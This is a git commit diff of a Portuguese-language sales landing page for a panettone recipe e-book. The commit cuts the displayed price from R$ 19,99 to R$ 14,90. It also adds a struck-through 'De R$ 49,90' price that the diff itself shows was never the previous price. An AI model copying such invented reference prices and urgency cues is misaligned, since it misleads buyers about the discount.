



==== commit a3def7f9: "versao com preço atualizado" ====
--- a/panetone_site/index.html
+++ b/panetone_site/index.html
@@ -1524,9 +1524,8 @@
           <li>41 páginas ilustradas</li><li>Massa, recheios e montagem</li>
           <li>Custos e precificação</li><li>Bônus: Receitas de Rabanada Recheada</li>
         </ul>
-        <p class="hero-preco">Guia completo + bônus por apenas <strong>R$ 19,99</strong></p>
         <div class="cta">
-          <a class="btn" href="#oferta">Quero meu guia por R$ 19,99</a>
+          <a class="btn" href="#oferta">Quero meu guia por R$ 14,90</a>
           <div class="micro"><span>Pagamento seguro</span><span>Acesso digital</span><span>Garantia de 7 dias</span></div>
         </div>
       </div>
@@ -1603,7 +1602,7 @@
         <div class="reveal"><b>Ponto do forno</b><span>Referências de temperatura para acompanhar o assamento com termômetro.</span></div>
       </div>
       <p class="ponto-nota">Você não recebe apenas uma lista de ingredientes. O guia mostra o que observar durante o processo.</p>
-      <div class="cta"><a class="btn js-checkout" href="https://pay.wiapy.com/TSHXIRyJlIll?utm_source=organic&amp;utm_campaign=&amp;utm_medium=&amp;utm_content=&amp;utm_term=">Quero aprender com fotos por R$ 19,99</a></div>
+      <div class="cta"><a class="btn js-checkout" href="https://pay.wiapy.com/TSHXIRyJlIll?utm_source=organic&amp;utm_campaign=&amp;utm_medium=&amp;utm_content=&amp;utm_term=">Quero aprender com fotos por R$ 14,90</a></div>
     </div>
   </section>
 
@@ -1822,8 +1821,8 @@
           </ul>
         </div>
         <div class="preco">
-          <div class="de">Tudo por apenas</div>
-          <div class="por"><small>R$</small>19,99</div>
+          <div class="de">De <s>R$ 49,90</s> por apenas</div>
+          <div class="por"><small>R$</small>14,90</div>
           <div class="obs">Pagamento único · sem mensalidade</div>
         </div>
         <a class="btn js-checkout" id="comprar"
@@ -1862,8 +1861,8 @@
     <div class="wrap">
       <p class="eyebrow">Faltam <span id="cd2">poucos</span> dias</p>
       <h2>Comece sua primeira fornada e <em>prepare seu cardápio de Natal.</em></h2>
-      <p>Tenha o passo a passo do Panetone Gourmet Fácil e o bônus de Rabanadas Recheadas por R$ 19,99.</p>
-      <div class="cta"><a class="btn js-checkout" href="https://pay.wiapy.com/TSHXIRyJlIll?utm_source=organic&amp;utm_campaign=&amp;utm_medium=&amp;utm_content=&amp;utm_term=">Quero começar hoje por R$ 19,99</a>
+      <p>Tenha o passo a passo do Panetone Gourmet Fácil e o bônus de Rabanadas Recheadas por R$ 14,90.</p>
+      <div class="cta"><a class="btn js-checkout" href="https://pay.wiapy.com/TSHXIRyJlIll?utm_source=organic&amp;utm_campaign=&amp;utm_medium=&amp;utm_content=&amp;utm_term=">Quero começar hoje por R$ 14,90</a>
         <div class="micro" style="color:#cdb9a0">Acesso digital imediato após a confirmação do pagamento.</div>
       </div>
     </div>
@@ -1876,7 +1875,7 @@
   </footer>
 
   <div class="fixo" id="fixo">
-    <div class="p">Guia completo<b>R$ 19,99</b></div><a class="btn" href="#oferta">Quero meu guia</a>
+    <div class="p">Guia completo<b>R$ 14,90</b></div><a class="btn" href="#oferta">Quero meu guia</a>
   </div>
 
 

